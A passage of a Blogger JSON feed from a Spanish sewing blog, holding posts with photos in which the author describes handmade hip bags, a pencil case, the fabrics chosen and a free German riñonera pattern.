tela preciosa, con recuerdos asociados, por lo que tiene cierto regustito agradable solo con verla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiI3-zVpbPwMf0lWXhp_vOiOAK2R7uDxq0xlgBBnqIn2SSBGNTPA64R4-dTT5mGo90qgTIQTWpjrg5BEgvoKDRjFZkvdVHt5dLxuNfVyIY2TbI0MazVBoaBR52cm8LlA_hLalAQQJFhR8\/s1600\/farbencamp2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiI3-zVpbPwMf0lWXhp_vOiOAK2R7uDxq0xlgBBnqIn2SSBGNTPA64R4-dTT5mGo90qgTIQTWpjrg5BEgvoKDRjFZkvdVHt5dLxuNfVyIY2TbI0MazVBoaBR52cm8LlA_hLalAQQJFhR8\/s400\/farbencamp2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl resto de telas, una loneta preciosa jaspeada de \u003Ca href=\"https:\/\/caljoan.com\/\"\u003ECal Joan\u003C\/a\u003E (me declaro adicta a estas lonetas), y combinada con una tela verde, regalo de una sewingcampera fantástica (sí, salí de allí con un montón de telitas que me gané en una porra que hicimos por whatsapp y que gané, muah ha ha ha ha!)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Zw4WX7JrS_XRdRGu_ZRvN4ZtCRYeRlauXQhPhAg4Ohi7NeQ9H4TER8rmd8TqBNesfONa2A2wT7vuB4U4XFfC8HY_rfXjskM-_2H_NKKj7ADhnkRvzD2MuY58sK9vHQVcX86oLr2wDro\/s1600\/farbencamp5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Zw4WX7JrS_XRdRGu_ZRvN4ZtCRYeRlauXQhPhAg4Ohi7NeQ9H4TER8rmd8TqBNesfONa2A2wT7vuB4U4XFfC8HY_rfXjskM-_2H_NKKj7ADhnkRvzD2MuY58sK9vHQVcX86oLr2wDro\/s400\/farbencamp5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa cinta, cierre, cremallera y decoración son del kit que regaló \u003Ca href=\"https:\/\/thesewingcat.com\/\"\u003EThe Sewing Cat \u003C\/a\u003Ea todas las sewingcamperas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUobPOOqWkO0qkuSUSn9mRmqwIz01MroR62oxGCWRZZS8EubiV0CR4MmB9QUav730UTrPrxj52nh7vw0XIGNFOkKs_9H4koPvXpnVV_QIMiUHDUVunb57T1wpXpPpXCaBSBJUuBLHt48k\/s1600\/farbencamp3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1000\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUobPOOqWkO0qkuSUSn9mRmqwIz01MroR62oxGCWRZZS8EubiV0CR4MmB9QUav730UTrPrxj52nh7vw0XIGNFOkKs_9H4koPvXpnVV_QIMiUHDUVunb57T1wpXpPpXCaBSBJUuBLHt48k\/s640\/farbencamp3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMe encanta el resultado final y además le voy a sacar mucho partido, pues será mi riñonera oficial\u003Cbr \/\u003E\npara las ferias, me va fenomenal al tener tantos bolsillos!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHabéis visto qué mogollón de Farbencamps?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiczWsS5LRK6Ox8G3G7e0PBpi7ED8aNx0ILwKvlQt2f-JQh7hTE2BjWCX_K7sUxnXXNRYO6eq-touD_WYuccNvgmJ3tzMAKUav8V0Nu1j5vWOt7PCJQXsRPpfbeyECJ6f7P-_Th9049xnI\/s1600\/IMG_8659+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiczWsS5LRK6Ox8G3G7e0PBpi7ED8aNx0ILwKvlQt2f-JQh7hTE2BjWCX_K7sUxnXXNRYO6eq-touD_WYuccNvgmJ3tzMAKUav8V0Nu1j5vWOt7PCJQXsRPpfbeyECJ6f7P-_Th9049xnI\/s640\/IMG_8659+%25281%2529.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY como es para mi se va directa a \u003Ca href=\"http:\/\/www.malascostureras.com\/2017\/11\/mimi-semana-5-nov2017.html\"\u003EMIMI\u003C\/a\u003E!!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/1905265357368667111\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/11\/farbencamp.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1905265357368667111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1905265357368667111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/11\/farbencamp.html","title":"FarbenCamp"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjts3GEYsddP3Xc5-kFbtWNiudRmQDTjBVTQoysWXUmQfT4KFUhIfmMZDJaapX5o7r3tK7aMTCFqgLqZVDoAWN-WYs3XTCrr87V30kjKOl7EwwLjUVdCxUImGC4g9vTuWC_EUtug6WMn3A\/s72-c\/farbencamp4.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6144442120410893791"},"published":{"$t":"2017-08-21T11:06:00.000+02:00"},"updated":{"$t":"2017-08-21T11:06:54.795+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolso de cadera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"riñonera"}],"title":{"type":"text","$t":"Bolso de cadera doble estrellas"},"content":{"type":"html","$t":"Anteriormente os enseñé estos bolsos de cadera dobles: de \u003Ca href=\"http:\/\/www.kiwakawaii.com\/2017\/07\/veranito-practico-veranito-comodo.html\"\u003Emúsica\u003C\/a\u003E y \u003Ca href=\"http:\/\/www.kiwakawaii.com\/2017\/05\/bolso-de-cadera-doble.html\"\u003Eliso\u003C\/a\u003E. El que os enseño hoy es similar, aunque con fondo para mayor capacidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1JJw6SELLQWBJgICkK1J2dCYm1RbMzdJHrBaxvDJq537WqTXo5kGEN5LWMGfUB3j3Pktcm0PZQukSp4vntRXnU58hRwli0_r0qj8bZ5mvkTsXVvxXxIq9MpvKw7-eOA2kQg6obDf__PM\/s1600\/bolsocaderadoble.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"994\" data-original-width=\"1600\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1JJw6SELLQWBJgICkK1J2dCYm1RbMzdJHrBaxvDJq537WqTXo5kGEN5LWMGfUB3j3Pktcm0PZQukSp4vntRXnU58hRwli0_r0qj8bZ5mvkTsXVvxXxIq9MpvKw7-eOA2kQg6obDf__PM\/s640\/bolsocaderadoble.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCon tela morada de estrellitas combinada con loneta negra, ambas de \u003Ca href=\"http:\/\/caljoan.com\/\"\u003ECal Joan\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwhyphenhyphennJ55dTGyzbJUwZM3nXLzRhXZVvY7J5GzMTlWQ7w2PYx1nu55mbUlu7Cz8jWuqnMOCZhzv-lQhle8YgA9BhOTX-Z6uH1C-ZaHCOWuGSlQ8cjzdci7-Dd_7ZbzzamB36E2KWHgpGjk\/s1600\/bolsocaderadoble2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1099\" data-original-width=\"1085\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwhyphenhyphennJ55dTGyzbJUwZM3nXLzRhXZVvY7J5GzMTlWQ7w2PYx1nu55mbUlu7Cz8jWuqnMOCZhzv-lQhle8YgA9BhOTX-Z6uH1C-ZaHCOWuGSlQ8cjzdci7-Dd_7ZbzzamB36E2KWHgpGjk\/s640\/bolsocaderadoble2.jpg\" width=\"630\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl bolsillo interior es ideal para llevar las cosas más importantes pues su acceso es menos fácil que el bolsillo delantero.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahsUvstwF3K9EIeZ_rO56VXcQVriUURTxltNorVJVuCaJdJ7aXrA7KQDJW2dgUHNRJ_k19M9K0mamUK0sJPmzV7XBdatj7MoDR1CAhPRiWNflqy4KWDoZtQx7niY7fPxMBZ0L5HKC3es\/s1600\/bolsocaderadoble3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1025\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahsUvstwF3K9EIeZ_rO56VXcQVriUURTxltNorVJVuCaJdJ7aXrA7KQDJW2dgUHNRJ_k19M9K0mamUK0sJPmzV7XBdatj7MoDR1CAhPRiWNflqy4KWDoZtQx7niY7fPxMBZ0L5HKC3es\/s640\/bolsocaderadoble3.jpg\" width=\"410\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDetallitos en las cremalleras que facilitan su apertura y cierre, etiqueta handmade...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsCisCw_3XWMuXcXU6jOZAbTUUv2mQL6bXzYvzeIcBw7K32ICgmgY7ceP7vATmYXnILlas8S-lOSgJXk1zVQo1ISs4hTXrwQYrz6qxXS0jznyzKhL2dbDHlkrLW4kI0IgtTPKedb_g8BM\/s1600\/bolsocaderadoble5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"518\" data-original-width=\"918\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsCisCw_3XWMuXcXU6jOZAbTUUv2mQL6bXzYvzeIcBw7K32ICgmgY7ceP7vATmYXnILlas8S-lOSgJXk1zVQo1ISs4hTXrwQYrz6qxXS0jznyzKhL2dbDHlkrLW4kI0IgtTPKedb_g8BM\/s640\/bolsocaderadoble5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPoco más, ¡Feliz semana y ánimo a los que os habéis reincorporado al trabajo!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcDlorhyphenhyphenvyABpqzlVGKCfzRkfHVfI7QJzLLnNs6twA9FuAO9Ljrbp3ubCG6QVZ1_fhfEFd7FYpvIK7tfw7dX1Gtky_lfwcqaps-Lb7YV684aCp2zox8twfjUYTDZtTNEMqDUgwBDp2hM\/s1600\/bolsocaderadoble4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1324\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcDlorhyphenhyphenvyABpqzlVGKCfzRkfHVfI7QJzLLnNs6twA9FuAO9Ljrbp3ubCG6QVZ1_fhfEFd7FYpvIK7tfw7dX1Gtky_lfwcqaps-Lb7YV684aCp2zox8twfjUYTDZtTNEMqDUgwBDp2hM\/s400\/bolsocaderadoble4.jpg\" width=\"330\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6144442120410893791\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/08\/bolso-de-cadera-doble-estrellas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6144442120410893791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6144442120410893791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/08\/bolso-de-cadera-doble-estrellas.html","title":"Bolso de cadera doble estrellas"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1JJw6SELLQWBJgICkK1J2dCYm1RbMzdJHrBaxvDJq537WqTXo5kGEN5LWMGfUB3j3Pktcm0PZQukSp4vntRXnU58hRwli0_r0qj8bZ5mvkTsXVvxXxIq9MpvKw7-eOA2kQg6obDf__PM\/s72-c\/bolsocaderadoble.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-3766881871803009206"},"published":{"$t":"2017-07-31T09:00:00.000+02:00"},"updated":{"$t":"2017-07-31T09:00:15.557+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"estuche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gratis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"menuda inspiración"},{"scheme":"http://www.blogger.com/atom/ns#","term":"niños"},{"scheme":"http://www.blogger.com/atom/ns#","term":"patrón"},{"scheme":"http://www.blogger.com/atom/ns#","term":"regalo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"riñonera"}],"title":{"type":"text","$t":"SchnabelinaHipBag"},"content":{"type":"html","$t":"Ya hacía tiempo que tenía ganas de probar este patrón de \u003Cb\u003Eriñonera\u003C\/b\u003E, lo tengo descargado hace mucho pero como suelo utilizar mis propios patrones, no veía el momento de coser este modelo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbwJVoJHg52Zfl3swcf0jjIZjn88ed_zdEISBxsq8Xg6HxqmtTI3Fl6g3010-ar2UouY6pFuV2rCrsBOOi_ejVrjwjhCs3OSh7CFGZ3DQ4dfdwyhGcfrH9XPN18M9x1AkuC3tTLFJMJg\/s1600\/ri%25C3%25B1onerayestuche.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"1600\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbwJVoJHg52Zfl3swcf0jjIZjn88ed_zdEISBxsq8Xg6HxqmtTI3Fl6g3010-ar2UouY6pFuV2rCrsBOOi_ejVrjwjhCs3OSh7CFGZ3DQ4dfdwyhGcfrH9XPN18M9x1AkuC3tTLFJMJg\/s640\/ri%25C3%25B1onerayestuche.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nÉsta es un patrón alemán \u003Cb\u003Egratuito \u003C\/b\u003Eque podéis encontrar \u003Ca href=\"http:\/\/schnabelina.blogspot.com.es\/2014\/10\/freebook-schnabelinahipbag-online.html\"\u003Eaquí\u003C\/a\u003E; tiene muchas posibilidades, tanto de tamaño como de acabados, bolsillos... la verdad es que está genial, se cose en un ratito y queda muy mona.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA4LtXjmBSrmwk8p4feBOXRRKV3N6p0wsdHWsayvTB7SLj-AOdKOOjTVx6M6Oo1CB9-N19-ovbzOE4j9L6eze6STlLMJYVJDFpRFvGFw3n8yztJHlH8rdS4ZbWttc_tX9vetKkHHrwQcM\/s1600\/ri%25C3%25B1onera.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1042\" data-original-width=\"1600\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA4LtXjmBSrmwk8p4feBOXRRKV3N6p0wsdHWsayvTB7SLj-AOdKOOjTVx6M6Oo1CB9-N19-ovbzOE4j9L6eze6STlLMJYVJDFpRFvGFw3n8yztJHlH8rdS4ZbWttc_tX9vetKkHHrwQcM\/s400\/ri%25C3%25B1onera.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa cumpleañera me pidió expresamente esta tela de \u003Cb\u003Egatitos \u003C\/b\u003E(de Nunoya), la he combinado con una loneta color vino (\u003Ca href=\"http:\/\/caljoan.com\/\"\u003Ede Cal Joan\u003C\/a\u003E), quería que destacaran los gatitos y el resultado fuera vistoso.\u003Cbr \/\u003E\nEl bolsillo delantero, con un snap de corazón, está pensado para llevar algo chiquitín, el bolsillo grande, con una cremallera rosa flúor es bastante más amplio, lo he decorado con cola de ratón y un par de abalorios color rosa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06_ikfslNaF_69Lqs3yzE9SrF9lYiFl4AV7cMkyU4hPQ69efTYjAh3829Rwlmt0hQR4TD87SdNMj216sS6r3y-hfwNrF7JOVkXxLA5rrObr5yDZ9UFmK-BYiyYqCG98-04nk6EcYeAWE\/s1600\/ri%25C3%25B1onerahandmade.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06_ikfslNaF_69Lqs3yzE9SrF9lYiFl4AV7cMkyU4hPQ69efTYjAh3829Rwlmt0hQR4TD87SdNMj216sS6r3y-hfwNrF7JOVkXxLA5rrObr5yDZ9UFmK-BYiyYqCG98-04nk6EcYeAWE\/s400\/ri%25C3%25B1onerahandmade.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa cinta en color \u003Cb\u003Erosa \u003C\/b\u003Eoscuro, con un cierre también rosa, ¿os gustan las cintas de colores? Pronto las veréis en muchos colores más... \u0026nbsp; ;-)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxCyOZbvjjQA9TFiYqSBY4bOhWsO6X4i46K5WMUdHHuDNFJHD7ujvTAxT5hfyilbwqJ_lHfAjKFruRV018dCxak1GWg1dYhUKkkPKH0GgGN-4FQQi50vR2u7SHCCGlWKWzg02ezuDdETk\/s1600\/cierre+ri%25C3%25B1onera.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxCyOZbvjjQA9TFiYqSBY4bOhWsO6X4i46K5WMUdHHuDNFJHD7ujvTAxT5hfyilbwqJ_lHfAjKFruRV018dCxak1GWg1dYhUKkkPKH0GgGN-4FQQi50vR2u7SHCCGlWKWzg02ezuDdETk\/s400\/cierre+ri%25C3%25B1onera.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPara completar el regalito, con el retal que quedaba de la tela de gatitos, he hecho un \u003Cb\u003Eestuche\u003C\/b\u003E, amplio, con buena capacidad, pero plano para que no abulte demasiado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi08EsBEi8LMIge4Ri0wCZrl1nKOzzv2j1-bRqCe-btkucm7Vd6g8xGvrEZrRfkW2G3q8pZZkrElA7KXQoAZbw7iFyNQrxBMGtssqZMxqtsFXOXf75b6gGtl-VJzw1oUUvJvdhPOnzUNeE\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1145\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi08EsBEi8LMIge4Ri0wCZrl1nKOzzv2j1-bRqCe-btkucm7Vd6g8xGvrEZrRfkW2G3q8pZZkrElA7KXQoAZbw7iFyNQrxBMGtssqZMxqtsFXOXf75b6gGtl-VJzw1oUUvJvdhPOnzUNeE\/s400\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHe elegido la misma cremallera en\u003Cb\u003E rosa flúor\u003C\/b\u003E (qué difícil fotografiar este color!)\u0026nbsp;para darle un toque divertido y los mismos abalorios que la riñonera.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnywpU1LOIUdnRzhWmYlUNM-K4e4lIYwhGmR75uIfJ9OMacOZSHDU35som1dOPEWEnNRxdgVMj3NwrduITyebmN0-zIJLgBfnV4pCybu2JSyqRlzB4Syy8Nia-PWJEouWaZ2Q7uZwROnk\/s1600\/estuche+handmade.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnywpU1LOIUdnRzhWmYlUNM-K4e4lIYwhGmR75uIfJ9OMacOZSHDU35som1dOPEWEnNRxdgVMj3NwrduITyebmN0-zIJLgBfnV4pCybu2JSyqRlzB4Syy8Nia-PWJEouWaZ2Q7uZwROnk\/s400\/estuche+handmade.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLo mejor de coser es.... ¡que no falte el \u003Cb\u003Ecolor\u003C\/b\u003E! Y para ti, ¿qué es lo mejor de coser?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"http:\/\/arreboditcomunapantigana.blogspot.com.es\/\"\u003EMenuda Inspiración\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/3766881871803009206\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/07\/schnabelinahipbag.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/3766881871803009206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/3766881871803009206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/07\/schnabelinahipbag.html","title":"SchnabelinaHipBag"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbwJVoJHg52Zfl3swcf0jjIZjn88ed_zdEISBxsq8Xg6HxqmtTI3Fl6g3010-ar2UouY6pFuV2rCrsBOOi_ejVrjwjhCs3OSh7CFGZ3DQ4dfdwyhGcfrH9XPN18M9x1AkuC3tTLFJMJg\/s72-c\/ri%25C3%25B1onerayestuche.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-8962881470018969412"},"published":{"$t":"2017-07-06T16:25:00.004+02:00"},"updated":{"$t":"2017-07-06T16:25:59.539+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolso de cadera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"riñonera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"}],"title":{"type":"text","$t":"Veranito práctico, veranito cómodo"},"content":{"type":"html","$t":"Ya entrados en Julio, os enseño lo más cómodo para cada día, que con este calor, ¡todo molesta!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 